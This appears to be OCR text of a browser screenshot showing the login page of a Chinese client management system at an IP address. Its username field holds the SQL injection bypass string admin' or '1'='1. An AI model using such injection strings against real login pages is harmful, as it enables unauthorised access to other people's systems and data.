 360安全浏览器 5.0 正式版
» 文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
请登录
http://202.85.213.23:8081/login.php
收藏 百度一下 hao 上网主页 当当网 凡客诚品 高清电影 购物网站 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大 新浪微博
大连社科赛斯客户管理系统
社科赛斯客户管理系统
用户 admin' or '1'='1
密码 •
登录系统
推荐到360搜索 浏览器医生 IE打开 下载 100%